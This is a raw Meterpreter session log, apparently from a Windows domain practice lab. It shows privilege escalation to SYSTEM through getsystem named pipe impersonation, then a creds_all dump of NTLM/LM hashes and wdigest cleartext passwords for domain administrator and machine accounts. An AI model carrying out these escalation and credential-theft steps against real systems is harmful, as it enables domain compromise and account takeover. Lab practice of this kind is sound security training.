 meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain   LM                                NTLM                              SHA1
--------       ------   --                                ----                              ----
Administrator  GOD.ORG  edea194d76c77d87923b4276177762ae  8c535a2d84c3b21059d667639bb89db5  eea06a1ec2e153a9441c66e6fc4f55bce155cba9
Administrator  GOD      edea194d76c77d87923b4276177762ae  8c535a2d84c3b21059d667639bb89db5  eea06a1ec2e153a9441c66e6fc4f55bce155cba9
STU1$          GOD                                        7d8a6ea52f90e5af3df16dbcb59983d2  51947c5c234afe2143e55eb87359cae0a1b6149a
administrator  GOD.ORG  edea194d76c77d87923b4276177762ae  8c535a2d84c3b21059d667639bb89db5  eea06a1ec2e153a9441c66e6fc4f55bce155cba9
wdigest credentials
===================
Username       Domain   Password
--------       ------   --------
(null)         (null)   (null)
Administrator  GOD.ORG  hongrisec@2022
Administrator  GOD      hongrisec@2022
STU1$          GOD      89 32 7a 90 4d 6f a2 5a 6b 98 7b fe a1 08 03 69 30 59 c8 ce 71 8f a6 ca a5 d0 e1 d4 bf 46 14 b7 47 dd 99 9d 97 5f 62 0e 02 c4 bd 6a
9e 52 31 ab 2a d9 85 6a f5 01 77 bf 4d 0b e5 00 56 25 b0 5c aa 91 70 dd 7f c1 ba 93 70 d6 1c 31 65 cb 37 4c 5d d3 b2 6f 26 34 95 3
a d5 ac 9c 0b c2 a8 4e 71 f6 7f 20 96 a2 10 f5 06 53 2c 29 e6 3f 2e 99 33 b1 e2 e3 31 64 95 67 ce eb 57 d1 17 7e 54 88 09 98 45 ed
07 26 31 40 a9 a3 ab 00 43 90 c8 08 78 8a db 80 83 0b 91 bf 8b ca 2a d9 97 e7 83 a1 ee e1 2c 6f cc 7c 0c f4 21 ca ad 20 88 16 c7 56